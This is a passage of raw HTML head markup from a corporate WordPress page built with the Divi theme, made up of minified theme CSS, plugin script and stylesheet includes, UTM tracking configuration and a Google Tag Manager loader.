.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_code_inner{position:relative}
.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_pb_sidebar_no_border{border:none;padding:0}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_pb_widget li a{color:inherit}.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_widget_area_right{padding-left:0;border-left:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8cb2b3848ed2.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/af2743a5a137.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/518820c1681a.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d36df5214d30.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = {"enabled":"0"};
var handl_ajax = {"ajax_url":"https://moodmedia.com/wp-admin/admin-ajax.php","fb_capi_enabled":"0","require_third_party_consent":""};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
//# sourceURL=handl-utm-grabber-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/43e42eff4f47.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https://moodmedia.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://moodmedia.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"604f069e00bd4f4f84ac31c500a8673b","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://moodmedia.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=a12ec9e3a16c" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.9#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e7" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/be-fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/be-fr/wp-json/wp/v2/posts/120430" /><meta name="generator" content="WPML ver:4.8.6 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
h1 {line-height:100% !important;}
h2 {line-height:100% !important;}
.new-hero {font-size:70px !important; line-height:70px !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:70px !important; text-align:left;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:100% !important;}
.new-hero-ext {font-size:40px !important;line-height:100% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
<script data-loading-method="user-interaction" data-src="data:text/javascript,%28function%28w%2Cd%2Cs%2Cl%2Ci%29%7Bw%5Bl%5D%3Dw%5Bl%5D%7C%7C%5B%5D%3Bw%5Bl%5D.push%28%7B%27gtm.start%27%3A%0Anew%20Date%28%29.getTime%28%29%2Cevent%3A%27gtm.js%27%7D%29%3Bvar%20f%3Dd.getElementsByTagName%28s%29%5B0%5D%2C%0Aj%3Dd.createElement%28s%29%2Cdl%3Dl%21%3D%27dataLayer%27%3F%27%26l%3D%27%2Bl%3A%27%27%3Bj.async%3Dtrue%3Bj.src%3D%0A%27https%3A%2F%2Fwww.googletagmanager.com%2Fgtm.js%3Fid%3D%27%2Bi%2Bdl%3Bf.parentNode.insertBefore%28j%2Cf%29%3B%0A%7D%29%28window%2Cdocument%2C%27script%27%2C%27dataLayer%27%2C%27GTM-PRBBL9N%27%29%3B"></script>
<!-- End Google Tag Manager -->

<!-- MOBILE MENU -->
<script >
    jQuery(function($) {
        $(document).ready(function() {
            $("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
            $('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function(event) {
                event.preventDefault();
                $(this).parent('li').toggleClass('dt-open');
                $(this).parent('li').find('ul.children').first().toggleClass('visible');
                $(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
            });
            iconFINAL = 'P';
            $('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
            $('.mobile-toggle').on('mouseover', function() {
                $(this).parent().addClass('is-hover');
            }).on('mouseout', function() {
                $(this).parent().removeClass('is-hover');
            })
        });
    }); 
</script>
<!-- / MOBILE MENU --><link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://moodmedia.com/wp-content/uploads/2024/10/cropped-2024-Favicon-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#5bc4ba}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#5bc4ba}.footer-widget h4{color:#5bc4ba}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#5bc4ba}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#5bc4ba}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1400px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1560px}a{color:#cd102f}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}#main-header .nav li ul{background-color:#0a0a0a}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#ffffff}.et_search_form_container input::-moz-placeholder{color:#ffffff}.et_search_form_container input::-webkit-input-placeholder{color:#ffffff}.et_search_form_container input:-ms-input-placeholder{color:#ffffff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:16px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#ffffff}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#cd102f}.footer-widget li:before{border-color:#cd102f}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#cd102f}#footer-bottom{background-color:#000000}body .et_pb_button{}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav 